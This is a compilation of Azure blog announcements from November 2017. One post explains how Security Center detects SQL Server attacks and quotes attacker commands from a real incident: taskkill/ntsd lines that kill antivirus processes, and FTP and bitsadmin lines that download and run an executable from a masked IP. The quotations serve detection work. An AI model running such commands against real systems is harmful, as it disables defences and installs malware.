Monday, 27 November 2017

Azure Stream Analytics now available on IoT Edge

We are announcing the public preview of Azure Stream Analytics running on Azure IoT Edge. Azure Stream Analytics on IoT Edge empowers developers to deploy near-real-time analytical intelligence closer to IoT devices so that they can unlock the full value of device-generated data. Designed for customers requiring low latency, resiliency, efficient use of bandwidth and compliance, enterprises can now deploy control logic close to the industrial operations and complement Big Data analytics done in the cloud.


Azure Tutorial and Material, Azure Guides, Microsoft Live

Why put analytics closer to the data?


With Azure Streaming Analytics (ASA) on IoT Edge, enterprises benefit from running Complex Event Processing (CEP) closer to where the data is produced, in the following scenarios:

◉ Low-latency command and control: For example, manufacturing safety systems are required to respond to operational data with ultra-low latency. With ASA on IoT Edge, you can analyze sensor data in near real time and issue commands when you detect anomalies to stop a machine or trigger alerts.

◉ Limited connectivity to the cloud: Mission critical systems, such as remote mining equipment, connected vessels or offshore drilling, need to analyze and react to data even when cloud connectivity is intermittent. With ASA, your streaming logic runs independently of the network connectivity and you can choose what you send to the cloud for further processing or storage.

◉ Limited bandwidth: The volume of data produced by jet engines or connected cars can be so large that data must be filtered or pre-processed before sending it to the cloud. Using ASA, you can filter or aggregate the data that need to be sent to the cloud.

◉ Compliance: Regulatory compliance may require some data to be locally anonymized or aggregated before being sent to the cloud. With ASA, you can aggregate data coming from various sources, or in a given time window, for example.
During the private preview of ASA on IoT Edge, we received positive feedback validating the use of ASA for these scenarios. Hiroyuki Ochiai, Director of the IT platform division for NEC Corporation said, “Azure Stream Analytics on IoT Edge increases the responsiveness of IoT solutions, while ensuring data privacy and sovereignty by processing data locally on IoT Edge. We see great potential to use this service across both our own IoT solutions, and those of our customers who benefit from NEC’s Azure Plus consultancy." 

Move between edge and cloud easily


With ASA on IoT Edge, you can easily use CEP for your IoT scenarios using the same interface and the same SQL-like language for both cloud and edge analytics jobs. This makes it easy to move analytics between edge and cloud. Our SQL language notably enables temporal-based joins, windowed aggregates, temporal filters, and other common operations such as aggregates, projections, and filters.

ASA on IoT Edge offers a cross-platform solution running on Docker containers that can be deployed on multiple platforms (Linux or Windows) and multiple architectures (Intel or ARM CPUs). This allows ASA to run on a large variety of devices, from small-footprint devices such as Raspberry Pi to industrial PCs, dedicated field gateways, or servers.

By leveraging Azure IoT Edge to secure, deploy and manage your IoT solutions from the cloud, you can easily deploy Azure Stream Analytics to thousands of devices.

Get started now


ASA on IoT Edge preview is being deployed and will be enabled to all customers by Friday, November 17, 2017. For more information, refer to the ASA on IoT Edge documentation, or go directly to the Azure portal to create a new ASA job and just select “Edge” as the hosting environment. An end-to-end tutorial is also available for a quick start.

Azure Tutorial and Material, Azure Guides, Microsoft Live

Friday, 24 November 2017

Transforming your VMware environment with Microsoft Azure

Just as each organization is unique, each organization will take a unique path to the cloud. Whether you are transferring data, migrating infrastructure, modernizing applications, or building a new app, Azure allows you to move to the cloud in a way that makes the most sense for your needs.

As part of this journey, one request I hear frequently is the desire to move existing on-premises VMware workloads to Azure. This includes migrating VMware-based applications to Azure, integrating with Azure, and deploying VMware virtualization on Azure hardware.

A frictionless path to Azure for your VMware environment


Today we are announcing new services to help you at every step of your VMware migration to Azure.

◉ Migrate applications with Azure Migrate. On November 27th, Azure Migrate, a free service, will be broadly available to all Azure customers. While most cloud vendors offer single server migration capabilities, Azure Migrate helps you through the journey of migrating an entire multi-server application across the following phases:

Discovery and assessment. Azure Migrate can discover your on-premises VMware-based applications without requiring any changes to your VMware environment. Azure Migrate offers the unique capability to visualize group level dependencies in multi-VM applications, allowing you to logically group and prioritize the entire application for migration. Through utilization discovery of the CPU, memory, disks, and network, Azure Migrate also has built-in rightsizing to offer size and cost guidance so when you migrate, you can save money.

VMware, Microsoft Azure, Microsoft Tutorials and Materials
Uniquely visualize entire application dependencies with Azure Migrate

Migration. Once discovery has completed, with just a few easy clicks, you can migrate your on-premises applications to Azure. Azure Site Recovery (ASR) enables customers to migrate VMware-virtualized Windows Server and Linux workloads with minimal downtime. ASR offers application-centric migration, allowing you to sequence your application servers as they migrate. No other cloud provider offers this built-in multi-tier sequencing. Additionally, Azure Database Migration Service enables customers to migrate their SQL Server and Oracle databases directly into the fully managed Azure SQL Database. For customers who need large volume storage migration, we recently announced Azure Data Box, an appliance designed to simplify data movement to Azure.

Resource & Cost Optimization. Once deployed in Azure, with the free Azure Cost Management service (formerly called Cloudyn), you can easily forecast, track, and optimize your spending. Our calculations show up to 84% TCO savings for certain on-premises VMware to Azure migration scenarios. You can reference this VMware to Azure TCO guide to learn more and even run TCO calculations, yourself. As an example, Capstone Mining has gone through this journey and already saved $6M in capital and operating costs.

◉ Integrate VMware workloads with Azure services. There are many Azure services that you can use together with VMware workloads without any migration or deployment, enabling you to keep your entire environment secure and well-managed across cloud and on-premises. This includes Azure Backup, Azure Site Recovery (for Disaster Recovery), update/configuration management, Azure Security Center and operational intelligence using Azure Log Analytics. You can even manage your Azure resources in the public cloud using the VMware vRealize Automation console. Somerset County Council and Russell Reynolds Associates are example customers who have integrated Azure services with their VMware VMs. 

◉ Host VMware infrastructure with VMware virtualization on Azure. Most workloads can be migrated to Azure easily using the above services; however, there may be specific VMware workloads that are initially more challenging to migrate to the cloud. For these workloads, you may need the option to run the VMware stack on Azure as an intermediate step. Today, we’re excited to announce the preview of VMware virtualization on Azure, a bare-metal solution that runs the full VMware stack on Azure hardware, co-located with other Azure services. We are delivering this offering in partnership with premier VMware-certified partners. General availability is expected in the coming year. Please contact your Microsoft sales representative if you’d like to participate in this preview.  Hosting the VMware stack in public cloud doesn’t offer the same cost savings and agility of using cloud-native services, but this option provides you additional flexibility on your path to Azure.

Here are some resources to help with migration to Azure:

◉ TCO paper that outlines the potential savings for moving from VMware to Azure
◉ Azure Migration Center that includes tools, guidance, and recommended migration technology partners such as Turbonomic, Movere and Cloudamize
◉ Additional information on VMware to Azure migration scenarios 
◉ Free online Azure for VMware vSphere Admins course
◉ Webcast on Nov 28 at 10 AM PST where I will share more information about today’s announcements

Beyond Migration


Many of you are looking to move to the cloud to help your business move faster. Azure provides security, reliability, and global scale to help you deliver and scale your applications. At the same time, we understand that it may not be possible to run your entire business in the cloud. You may have low-latency, regulatory, or compliance requirements that require you to run some of your applications on-premises, in a hybrid way. The reality is, running your VMware virtualization stack in the cloud does not address your hybrid requirements.  For this, you need a broad set of hybrid services and solutions that provide not just connectivity and virtualization, but true consistency across your cloud and on-premises environments.  

Azure is the only true hybrid cloud that enables consistency across application development, management, security, data, and identity. This is made possible with a rich set of offerings like Azure Stack, Azure Backup, Azure Site Recovery, Azure Security Center, SQL Server Stretch DB, Azure Active Directory, and hybrid management with patching, configuration, and monitoring of both cloud and on-premises servers. No other cloud offers this level of comprehensive hybrid capabilities.

Tuesday, 21 November 2017

Highlighting 3 New Features in Azure Data Factory V2

Having just announced the V2 preview availability of Azure Data Factory at Ignite in Orlando, I'm going to start a new blog series focusing on three new features in Azure Data Factory for different types of data integration users. These features are all available now, in preview, in the ADF V2 service. So, for part one of this series, I’ll focus on Data Engineers who build and maintain ETL processes. There are very important parts of building production-ready data pipelines:

1. Control Flow


For SSIS ETL developers, Control Flow is a common concept in ETL jobs, where you build data integration jobs within a workflow that allows you to control execution, looping, conditional execution, etc. ADF V2 introduces similar concepts within ADF Pipelines as a way to provide control over the logical flow of your data integration pipeline. In the updated description of Pipelines and Activities for ADF V2, you'll notice Activities broken-out into Data Transformation activities and Control activities. The Control activities in ADF will now allow you to loop, retrieve metadata and lookup from external sources, as found in documentation.

2. Parameterized Pipelines


We've added the ability to parameterize pipelines, which can be used in conjunction with expressions and triggers (see triggers below under Scheduling) in new and exciting ways when defining data pipelines in ADF.

Here is an example of using parameters to chain activities and to conditionally execute the next activity in the pipeline so that you can an email and perform next actions on the data sets. This also demonstrates another new ADF activity, the Web activity which is used, in this case, to send an email.

Azure Data Factory V2, Microsoft Tutorials and Materials, Microsoft Guides

3. Flexible Scheduling


We've changed the scheduling model for ADF so that when you build a pipeline in ADF V2, you will no longer build dataset-based time slices, data availability and pipeline time windows. Instead, you will attach separate Trigger resources that you can then use to reference pipelines that you've built and execute them on a wall-clock style schedule. As mentioned above, Triggers also support passing parameters to your pipelines, meaning that you can create general-use pipelines and then leverage parameters to invoke specific-use instances of those pipelines from your trigger. For the preview period, take a look at using the wall-clock calendar scheduling, which is an update to our ADF scheduling model from the time-slice dataset use case in V1. During the preview of the V2 ADF service, we will continue to add more Trigger types that you can use to execute your pipelines automatically.

Once you’ve built your data pipelines and schedules in Azure Data Factory V2, you’ll need to monitor those ETL jobs on a regular basis. During this initial preview period of the ADF V2 service, monitor your pipelines via PowerShell, Azure Monitor or .NET. We also just announced the preview for the new visual monitoring experience in the V2 ADF service. Here is how to get started with that monitoring experience.

Sunday, 19 November 2017

A technical overview of Azure Databricks

We introduced Azure Databricks, an exciting new service in preview that brings together the best of the Apache Spark analytics platform and Azure cloud. As a close partnership between Databricks and Microsoft, Azure Databricks brings unique benefits not present in other cloud platforms. This blog post introduces the technology and new capabilities available for data scientists, data engineers, and business decision-makers using the power of Databricks on Azure.

Apache Spark + Databricks + enterprise cloud = Azure Databricks


Once you manage data at scale in the cloud, you open up massive possibilities for predictive analytics, AI, and real-time applications. Over the past five years, the platform of choice for building these applications has been Apache Spark, with a massive community at thousands of enterprises worldwide, Spark makes it possible to run powerful analytics algorithms at scale and in real time to drive business insights. However, managing and deploying Spark at scale has remained challenging, especially for enterprise use cases with large numbers of users and strong security requirements.

Enter Databricks. Founded by the team that started the Spark project in 2013, Databricks provides an end-to-end, managed Apache Spark platform optimized for the cloud. Featuring one-click deployment, autoscaling, and an optimized Databricks Runtime that can improve the performance of Spark jobs in the cloud by 10-100x, Databricks makes it simple and cost-efficient to run large-scale Spark workloads. Moreover, Databricks includes an interactive notebook environment, monitoring tools, and security controls that make it easy to leverage Spark in enterprises with thousands of users.

In Azure Databricks, we have gone one step beyond the base Databricks platform by integrating closely with Azure services through collaboration between Databricks and Microsoft. Azure Databricks features optimized connectors to Azure storage platforms (e.g. Data Lake and Blob Storage) for the fastest possible data access, and one-click management directly from the Azure console. This is the first time that an Apache Spark platform provider has partnered closely with a cloud provider to optimize data analytics workloads from the ground up.

Benefits for data engineers and data scientists


Why is Azure Databricks so useful for data scientists and engineers? Let’s look at some ways:

Optimized environment

Azure Databricks is optimized from the ground up for performance and cost-efficiency in the cloud. The Databricks Runtime adds several key capabilities to Apache Spark workloads that can increase performance and reduce costs by as much as 10-100x when running on Azure, including:

1. High-speed connectors to Azure storage services, such as Azure Blob Store and Azure Data Lake, developed together with the Microsoft teams behind these services.

2. Auto-scaling and auto-termination for Spark clusters to automatically minimize costs.

3. Performance optimizations including caching, indexing, and advanced query optimization, which can improve performance by as much as 10-100x over traditional Apache Spark deployments in cloud or on-premise environments.

Seamless collaboration

Remember the jump in productivity when documents became truly multi-editable? Why can’t we have that for data engineering and data science? Azure Databricks brings exactly that. Notebooks on Databricks are live and shared, with real-time collaboration, so that everyone in your organization can work with your data. Dashboards enable business users to call an existing job with new parameters. Also, Databricks integrates closely with PowerBI for interactive visualization. All this is possible because Azure Databricks is backed by Azure Database and other technologies that enable highly concurrent access, fast performance, and geo-replication.

Easy to use

Azure Databricks comes packaged with interactive notebooks that let you connect to common data sources, run machine learning algorithms, and learn the basics of Apache Spark to get started quickly. It also features an integrated debugging environment to let you analyze the progress of your Spark jobs from within interactive notebooks, and powerful tools to analyze past jobs. Finally, other common analytics libraries, such as the Python and R data science stacks, are preinstalled so that you can use them with Spark to derive insights. We really believe that big data can become 10x easier to use, and we are continuing the philosophy started in Apache Spark to provide a unified, end-to-end platform.

Architecture of Azure Databricks

So how is Azure Databricks put together? At a high level, the service launches and manages worker nodes in each Azure customer's subscription, letting customers leverage existing management tools within their account.

Specifically, when a customer launches a cluster via Databricks, a "Databricks appliance" is deployed as an Azure resource in the customer's subscription. The customer specifies the types of VMs to use and how many, but Databricks manages all other aspects. In addition to this appliance, a managed resource group is deployed into the customer's subscription that we populate with a VNet, a security group, and a storage account. These are concepts Azure users are familiar with. Once these services are ready, users can manage the Databricks cluster through the Azure Databricks UI or through features such as autoscaling. All metadata, such as scheduled jobs, is stored in an Azure Database with geo-replication for fault tolerance.

Azure Databricks, Microsoft Tutorial and Material, Microsoft Certifications

For users, this design means two things. First, they can easily connect Azure Databricks to any storage resource in their account, e.g., an existing Blob Store subscription or Data Lake. Second, Databricks is managed centrally from the Azure control center, requiring no additional setup.

Total Azure integration


We are integrating Azure Databricks closely with all features of the Azure platform in order to provide the best of the platform to users. Here are some pieces we’ve done so far:

◉ Diversity of VM types: Customers can use all existing VMs including F-series for machine learning scenarios, M-series for massive memory scenarios, D-series for general purpose, etc.

◉ Security and Privacy: In Azure, ownership and control of data is with the customer. We have built Azure Databricks to adhere to these standards. We aim for Azure Databricks to provide all the compliance certifications that the rest of Azure adheres to.

◉ Flexibility in network topology: Customers have a diversity of network infrastructure needs. Azure Databricks supports deployments in customer VNETs, which can control which sources and sinks can be accessed and how they are accessed.

◉ Azure Storage and Azure Data Lake integration: These storage services are exposed to Databricks users via DBFS to provide caching and optimized analysis over existing data.

◉ Azure Power BI: Users can connect Power BI directly to their Databricks clusters using JDBC in order to query data interactively at massive scale using familiar tools.

◉ Azure Active Directory provide controls of access to resources and is already in use in most enterprises. Azure Databricks workspaces deploy in customer subscriptions, so naturally AAD can be used to control access to sources, results, and jobs.

◉ Azure SQL Data Warehouse, Azure SQL DB, and Azure CosmosDB: Azure Databricks easily and efficiently uploads results into these services for further analysis and real-time serving, making it simple to build end-to-end data architectures on Azure.

In addition to all the integration you can see, we have worked hard to integrate in ways that you can’t see – but can see the benefits of.

◉ Internally, we use Azure Container Services to run the Azure Databricks control-plane and data-planes via containers.

◉ Accelerated Networking provides the fastest virtualized network infrastructure in the cloud. Azure Databricks utilizes this to further improve Spark performance.

◉ The latest generation of Azure hardware (Dv3 VMs), with NvMe SSDs capable of blazing 100us latency on IO. These make Databricks I/O performance even better.

We are just scratching the surface though! As the service becomes generally available and moves beyond that, we expect to add continued integrations with other upcoming Azure services.

Thursday, 16 November 2017

Azure Security Center previews new threat detections for Linux

Azure Security Center recently launched a limited preview of new analytics that leverage auditd records to detect malicious behaviors on cloud and on-premises Linux machines. Similar to Security Center detections for Windows machines, these new capabilities can be used to detect suspicious processes, dubious login attempts, kernel module loading/unloading, and other activities that could indicate that a machine is under attack or have been breached. These are in addition to network detections that were previously available for Linux, as well as Windows, VMs.

Microsoft Tutorials and Material, Microsoft Guides

How it works


Security Center collects audit records from Linux machines using auditd, one of the most common Linux auditing frameworks. Auditd has the advantage of having been around for a long time and living in the mainline kernel. The auditd system consists of two major components. The first is a set of user-space utilities offering a wide collection of operations allowing administrators to better adjust rules, analyze audit log files or troubleshoot if things are misconfigured. The second is a kernel-level subsystem which is responsible for monitoring system calls, filtering them by given rule set, and writing match messages to a buffer. Both components are communicating through a netlink socket.

Auditd records are collected, aggregated into events, and enriched using the latest version of the Linux OMS agent (the same agent that is used by Security Center today). Audit events are stored in your workspace and analyzed by Security Center. When threats are detected, a Security Center alert like the one below is generated.

Microsoft Tutorials and Material, Microsoft Guides

How to enable Linux detections


1. Upgrade to Security Center Standard tier, if you have not already done so.

2. Make sure you are running version 1.4.0-12 (or newer) of the OMS agent for Linux. Agents that were installed by ASC, as part of the platform migration to OMS, are running the newest release. Customers who manually installed the agent, can retrieve the oms agent version, by executing the following command: dpkg -l | grep omsagent

3. Make sure auditd is installed on the machine. Red Hat flavors typically already have auditd installed, but Debian based flavors do not. If version 1.4.0-12 was previously installed on a system without auditd, first install auditd, then re-run the 1.4.0-12 (or newer) agent installer with “--upgrade” which will result in the auditd plugin being installed. If the OMS agent detects any issues with auditd data collection, informative messages will be generated that can be found within Log Analytics. The messages will be of type “Operation”.

Note: When auditd data collection is enabled, some auditd rules are also enabled. One rule enables auditing of execve system calls. Under most workloads, the overall resource consumption for auditd data collection is negligible. If, however, the system has a workload that creates 1000’s of processes per second, the CPU utilization for auditd data collection may reach ~10% on low-end systems.

4. Request to join the limited preview by sending an email with your subscription ID(s). In the following weeks, auditd data collection will be automatically enabled on workspaces that meet the following criteria: 1) per-node billing, 2) contains Red Hat flavored machines, 3) has Security Solution enabled, 4) Linux machines are running OMS agent with version 1.4.0-12 (or newer). You can also send an email if you prefer not to have auditd enabled.

Wednesday, 15 November 2017

How Azure Security Center automates the detection of cyber attack

In this post, we'll go into more detail on the way that security center analyzes data at-scale to detect these types of attacks, and how the output from these approaches can be used to pivot to other intrusions that share some common techniques.

With attack techniques rapidly evolving, many organizations are struggling to keep pace. This is exacerbated by a scarcity of security talent, and companies can no longer rely solely on detections written by human beings. By baking the intuition of human security analysts inside algorithms, Azure Security Center can automatically adapt to changing attack patterns.

Let’s look at how security center uses this approach to detect attacks against SQL Server. By analyzing processes executed by the MSSQLSERVER account, we see it is very stable under normal circumstances – it performs a fixed set of actions, almost all the time. The stability of this account allows us to build a model that will detect anomalous activity that occurs when it is experiencing an attack.

Building a model


Before security center can construct a model of this data, it performs some pre-processing to collapse process executions that run out of similar directories. Otherwise, the model would see these as different processes. It uses a distance function over the process directory to cluster, and then aggregate prevalence where a process name is shared. An example of this process can be seen below.

Azure Security, Azure, Microsoft Guides, Microsoft Materials

This can be reduced to the single summarized state:

Azure Security, Azure, Microsoft Guides, Microsoft Materials

It also manipulates the data to capture hosted executions such as regsvr32.exe and rundll32.exe that may be common in themselves, but can be used to run other files. By treating the file that was run as an execution in its own right, insight is gained into any code that was run by this mechanism.

With this normalized data, the Azure Security Center detection engine can plot the prevalence of processes executed by MSSQLSERVER in a subscription. Due to the stability of this account, this simple approach produces a robust model of normal behavior by process name and location. A visualization of this model can be seen in the graph below.

Azure Security, Azure, Microsoft Guides, Microsoft Materials

Finding anomalies


When an attack surface like SQL Server is targeted, an attacker’s first few actions are highly constrained. They can try various tactics, which all leave a trail of process execution events. In the example below, we show the same model built by security center using data from a subscription at a time it experienced a SQL Server attack. This time, it finds anomalies in the tail of low prevalence executions that contain some interesting data.

Azure Security, Azure, Microsoft Guides, Microsoft Materials

Let's take a deeper look at some of the unusual executions identified by the model:

taskkill  /im 360rp.exe /f
taskkill  /im 360sd.exe /f
taskkill  /im 360rps.exe /f
ntsd -c q -pn 360rp.exe
ntsd -c q -pn 360sd.exe
ntsd -c q -pn 360rps.exe

In the first phase, we see several attempts to disable the anti-virus engine running on the host. The first uses the built-in tool taskkill to end the process. The second uses a debugger, ‘ntsd’ to attach to the process it wishes to disrupt with the –pn argument and executes the command ‘q’ once it has successfully attached to the target. The ‘q’ command causes the debugger to terminate the target application.

With the anti-virus engine disabled, the attacker is free to download and run its first stage from the internet. It does this in a couple of different ways:

The first is over the FTP protocol. We see the attacker use the echo command to write a series of FTP commands to a file:

echo open xxx.xxx.xxx.xxx>So.2
echo 111>>So.2
echo 000>>So.2
echo get Svn.exe >>So.2
echo bye

The commands are then executed:

ftp -s:So.2

The file is deleted, and the executable is run:

del So.2
Svn.exe

In case this method of downloading the executable fails, the attack falls back to a secondary mechanism of fetching the file, from the same address this time over HTTP:

bitsadmin  /transfer n http://xxx.xxx.xxx.xxx:xxxx/Svn.exe c:\Users\Public\Svn.exe"

Here we see the attacker downloading the executable file from the internet using the bitsadmin tool.

Using machine learning, Azure Security Center alerts on anomalous activity like this – all without specialist knowledge or human intervention. Here is how one of these alerts looks inside Azure Security Center:

Azure Security, Azure, Microsoft Guides, Microsoft Materials

Mining the output


Although this approach is limited to detecting attacks in a very specific scenario, it also acts as a detection factory, automating the discovery of new techniques used by attackers.

Let’s look again at the bitsadmin example:

bitsadmin  /transfer n http://xxx.xxx.xxx.xxx:xxxx/xxx.exe c:\Users\Public\xxx.exe"

On close inspection, this looks like a general technique that attackers can use to execute a remote file using a built-in capability of the operating system, but it was surfaced to us by an algorithm rather than a security expert.

While the legitimate use of bitsadmin is common, the remote location, job name and the destination directory of the executable are suspicious. This provides the basis for a new detection, specifically targeted at unusual bitsadmin executions, independent of whether or not they are run by the MSSQLSERVER account.

Thus, bitsadmin and other alerts generated by this approach can be mined for suitability as standalone detection opportunities. They, in turn, alert customers to other attacks that occur on their subscriptions where some common techniques are shared by another attack vector.

Saturday, 11 November 2017

Cloud Service Map for AWS and Azure Available Now

Today, we are pleased to introduce a new cloud service map to help you quickly compare the cloud capabilities of Azure and AWS services in all categories. Whether you are planning a multi-cloud solution with Azure and AWS, or simply migrating to Azure, you will be able to use this service map to quickly orient yourself with the services required for a successful migration. You can use the service map side-by-side with other useful resources found in our documentation.

Microsoft Tutorial and Material, Microsoft Guides

Excerpt from the Compute Section from the Cloud Service Map for AWS and Azure

The cloud service map is broken out into 13 sections to make navigation between each service simple:
  1. Marketplace – Cloud marketplace services bring together native and partner service offerings to a single place, making it easier for customers and partners to understand what they can do.
  2. Compute – Compute commonly refers to the collection of cloud computing resources that your application can run on.
  3. Storage – Storage services offer durable, highly-available, and massively-scalable cloud storage for your application, whether it runs in the cloud or not.
  4. Networking & Content Delivery – Allows you to easily provision private networks, connect your cloud application to your on-premises datacenters, and more.
  5. Database – Database services refers to options for storing data, whether it’s a managed relational SQL database that’s globally distributed or multi-model NoSQL databases designed for any scale.
  6. Analytics and big data – Make the most informed decision possible by analyzing all of the data you need in real time.
  7. Intelligence – Intelligence services enable natural and contextual interaction within your applications, using machine learning and artificial intelligence capabilities that include text, speech, vision, and search.
  8. Internet of Things (IoT) – Internet of Things (IoT) services connect your devices, assets, and sensors to collect and analyze untapped data.
  9. Management & monitoring – Management and monitoring services provide visibility into the health, performance, and utilization of your applications, workloads, and infrastructure.
  10. Mobile services – Mobile services enable you to reach and engage your customers everywhere, on every device. DevOps services make it easier to bring a higher quality app to market faster, and a number of engagement services make it easier to deliver performant experiences that feel tailored to each user.
  11. Security, identity, and access – A range of capabilities that protect your services and data in the cloud, while also enabling you to extend your existing user accounts and identities, or provisioning entirely new ones.
  12. Developer tools – Developer tools empower you to quickly build, debug, deploy, diagnose, and manage multi-platform, scalable apps and services.
  13. Enterprise integration – Enterprise integration makes it easier to build and manage B2B workflows that integrate with third-party software-as-a-service apps, on-premises apps, and custom apps.
The guidance is laid out in a convenient table that lets you easily locate and learn more about each service you are most interested in. In this instance, you can quickly see the service name, description and the name of the services in AWS and Azure. We’ve also provided hyperlinks for each Azure service.

Thursday, 9 November 2017

Detecting in-memory attacks with Sysmon and Azure Security Center

In-memory attacks are on the rise and attracting increasing attention, as reported, for example, in these posts, SentinelOne: In memory attacks loom large, leave little trace, Hunting in memory, and Hunting for in-memory .NET attacks.

These attacks involve the attacker carrying out malicious activities entirely in-memory, rather than writing a file to disk – as is common with more traditional Trojans or implants found in many malware infections.

Detection can be challenging because in-memory attacks often leave little to no footprint in many of the standard operating system event logs. Although many anti-virus solutions support some level of in-memory protection, they are often most-effective at detecting threats in malicious files on disk – and there are none in the in-memory scenario.

In this post, we will describe two in-memory attack techniques and show how these can be detected using Sysmon and Azure Security Center.

The attack


The attacker strategy in this example is as follows:


Microsoft Tutorials and Material, Microsoft Guides, Security

The first two stages of this attack chain involve in-memory techniques:

Initial compromise – process injection


Microsoft Tutorials and Material, Microsoft Guides, Security

The victim is tricked into enabling macros in a Microsoft Office Word document delivered via email.

#Hancitor is such an example threat – it uses a macro to inject into verclsid.exe. The malicious code is copied directly into the verclsid.exe process space so never touches the disk. Because verclsid.exe is a trusted Windows process, its activity is unlikely to be blocked by intrusion detection products.

Evade future detection – process interference


Microsoft Tutorials and Material, Microsoft Guides, Security

After gaining a foothold on the victim machine, the attacker quickly takes steps to limit the likelihood of future detection.

Invoke-Phant0m uses inter-process Windows API calls to find and terminate the threads associated with the Windows Event Log service. The service will still appear to be running – but it will no longer be writing events to the event log.

The attacker is now free to carry out other actions, safe in the knowledge that most of that activity won’t get logged.

Detect in-memory attacks using Sysmon and Azure Security Center


By collecting and analyzing Sysmon events in Security Center, you can detect attacks like the ones above. To enable these detections, you must:

1. Install Sysmon on cloud and on-premises machines
2. Collect Sysmon event data in your Log Analytics workspace
3. Define custom alerts in Security Center to detect suspicious Sysmon events

Sysmon installation and configuration


Both the attack techniques discussed involve one process accessing another process’ memory. This basic operation happens all the time as part of normal OS operations, but the kinds of access involved here are unusual (write privilege, rather than the more typical read privilege) as are the target processes whose memory is being modified (verclsid.exe and svchost.exe).

Sysmon can log such process accesses in a highly configurable way. It can be downloaded and installed from documentation. The Sysmon configuration is key as it determines the level and volume of logging.

The precise configuration desired will be highly customer dependent – indeed part of the rationale for Sysmon is to provide customers the flexibility to choose a very granular level of logging that goes beyond the OS defaults. There are online resources with suggested default Sysmon configurations – @SwiftOnSecurity has published a good example on GitHub.

The following configuration logs only privileged levels of memory access to specific processes. This will typically be very low volume, with Sysmon events only being logged in the event of attacker activity:

exampleSysmonConfig.xml:
<Sysmon schemaversion="3.30">
<EventFiltering>
  <!-- Restrict logging to access targeting svchost.exe and verclsid.exe -->
  <ProcessAccess onmatch="exclude">
    <TargetImage condition="excludes">verclsid.exe</TargetImage>
    <TargetImage condition="excludes">svchost.exe</TargetImage>
  </ProcessAccess>
  <!-- Process access requests with suspect privileged access,
       or call trace indicative of unknown modules -->
     <ProcessAccess onmatch="include">
         <GrantedAccess condition="is">0x1F0FFF</GrantedAccess>
         <GrantedAccess condition="is">0x1F1FFF</GrantedAccess>
         <GrantedAccess condition="is">0x1F2FFF</GrantedAccess>
         <GrantedAccess condition="is">0x1F3FFF</GrantedAccess>
             ...
         <GrantedAccess condition="is">0x1FFFFF</GrantedAccess>
         <CallTrace condition="contains">unknown</CallTrace>
     </ProcessAccess>
</EventFiltering>
</Sysmon>

Installation is then performed via:

sysmon.exe -i exampleSysmonConfig.xml

Or: sysmon64.exe -i exampleSysmonConfig.xml (for the 64-bit version)

When the attacks above are executed, Sysmon logs a type 10 ‘ProcessAccess’ event like:

Microsoft Tutorials and Material, Microsoft Guides, Security

Enable collection of Sysmon event data


Microsoft Tutorials and Material, Microsoft Guides, Security

Azure Security Center collects a specific set of events to monitor for threats. Collection of additional data sources – such as Sysmon events – can be configured from the Azure portal: open the Log Analytics workspace, and select Advanced Settings.

Data sources in log analytics provide details on how to import many types of data for analytics. In the case of Windows event data, simply specify the path to the event log as shown below. For Sysmon event collection, you simply add:

Microsoft-Windows-Sysmon/Operational:

Microsoft Tutorials and Material, Microsoft Guides, Security

The Microsoft Monitoring Agent will now collect Sysmon events for all machines connected to this workspace. It just remains to put in place some alerting based on this data.

Define a custom alert in Azure Security Center


Microsoft Tutorials and Material, Microsoft Guides, Security

In the example Sysmon configuration above, the only events logged are very likely malicious. Therefore, we can alert on any ProcessAccess events that are collected.

Open Security Center in the Azure portal, select Customer Alerts and New Custom Alert Rule, specify the alert details, and use the following query for any type 10 Sysmon events:

search "Microsoft-Windows-Sysmon/Operational" | where EventID==10

View alerts in Security Center


The attacks from the first section are now detected, with the resulting alerts raised in Azure Security Center along with other built-in alerts:

Microsoft Tutorials and Material, Microsoft Guides, Security

Microsoft Tutorials and Material, Microsoft Guides, Security

Refinement – more granular alert queries


You may want to create alerts based on specific criteria in the Sysmon event rather alerting on all events that are collected. This can be achieved by creating custom fields and then defining alert rules based on a query of these fields.

Tuesday, 7 November 2017

Introducing query replica scale-out for Azure Analysis Services

Today at the SQL PASS Summit, Microsoft announced the scale out feature for Azure Analysis Services. With scale-out, client queries can be distributed among multiple query replicas in a query pool, reducing response times during high query workloads. You can also separate processing from the query pool, ensuring client queries are not adversely affected by processing operations. With Azure Analysis Services, we have made setting up scale-out as easy as possible. Scale-out can be configured in Azure portal, PowerShell (coming soon), or by using the Analysis Services REST API.

How it works


In a typical server deployment, one server serves as both processing server and query server. If the number of client queries against models on your server exceeds the Query Processing Units (QPU) for your server's plan, or model processing occurs at the same time as high query workloads, performance can decrease.

With scale-out, you can create a query pool with up to seven additional query replicas (eight total, including your server). You can scale the number of query replicas to meet QPU demands at critical times and you can separate a processing server from the query pool at any time.

Regardless of the number of query replicas you have in a query pool, processing workloads are not distributed among query replicas. A single server serves as the processing server. Query replicas serve only queries against the models synchronized between each replica in the query pool. When processing operations are completed, a synchronization must be performed between the processing server and the query replica servers. When automating processing operations, it's important to configure a synchronization operation upon successful completion of processing operations.

Note: Scale-out does not increase the amount of available memory for your server. To increase memory, you need to upgrade your plan.

Monitor QPU usage


To determine if scale-out for your server is necessary, monitor your server in Azure portal by using Metrics. If your QPU regularly maxes out, it means the number of queries against your models is exceeding the QPU limit for your plan. The query pool job queue length metric also increases when the number of queries in the query thread pool queue exceeds available QPU.

Configure scale-out


1. In the portal, click Scale-out. Use the slider to select the number of query replica servers. The number of replicas you choose is in addition to your existing server.

2. In Separate the processing server from the querying pool, select yes to exclude your processing server from query servers.

Data Warehouse, Business Intelligence, Azure Analysis Services, Microsoft Azure

3. Click Save to provision your new query replica servers.

Tabular models on your primary server are synchronized with the replica servers. When synchronization is complete, the query pool begins distributing incoming queries among the replica servers.

Note: You can also change these settings programmatically using Azure ARM.

Synchronization


When you provision new query replicas, Azure Analysis Services automatically replicates your models across all replicas. You can also perform a manual synchronization. When you process your models, you should perform a synchronization so updates are synchronized among query replicas.

In Overview, click the synchronize icon on the right of a model.

Data Warehouse, Business Intelligence, Azure Analysis Services, Microsoft Azure

